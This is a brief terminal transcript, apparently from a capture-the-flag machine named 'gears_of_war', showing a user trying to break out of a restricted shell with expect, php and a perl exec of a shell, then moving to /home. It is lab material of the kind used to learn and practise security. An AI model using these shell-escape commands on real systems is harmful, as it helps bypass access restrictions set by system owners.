 marcus@gears_of_war:~$
marcus@gears_of_war:~$ except spawn sh
Command 'except' not found, but can be installed with:
sudo apt install qmail
marcus@gears_of_war:~$ php -a
Command 'php' not found, but can be installed with:
sudo apt install php7.2-cli
sudo apt install hhvm
marcus@gears_of_war:~$ perl -e 'exec "bin/sh";'
marcus@gears_of_war:~$
marcus@gears_of_war:~$ cd /home
marcus@gears_of_war:/home$
marcus@gears_of_war:/home$